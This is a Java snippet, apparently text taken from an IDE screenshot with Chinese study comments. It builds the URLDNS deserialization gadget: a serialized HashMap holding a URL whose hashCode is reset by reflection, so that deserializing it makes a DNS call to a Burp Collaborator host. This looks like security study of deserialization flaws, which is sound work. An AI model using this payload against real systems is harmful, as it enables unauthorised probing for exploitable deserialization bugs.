 public static void main(String[] args) throws Exception {
//        Person person = new Person("aa",22);
HashMap<URL,Integer> hashmap= new HashMap<~>();
//这里不要发起请求,把url对象的hashcode改成不是-1
URL url = new URL( spec: "http://dta2x89uikqnnjtbztk9yexyepkh86.burpcollaborator.net");
Class c = url.getClass();
Field hashcodefield = c.getDeclaredField( name: "hashCode");
hashcodefield.setAccessible(true);
hashcodefield.set(url,1234);
hashmap.put(url,1);
//这里把hashcode改回-1
//通过反射 改变已有对象的属性
//        System.out.println(person);
hashcodefield.set(url,-1);
serialize(hashmap);
}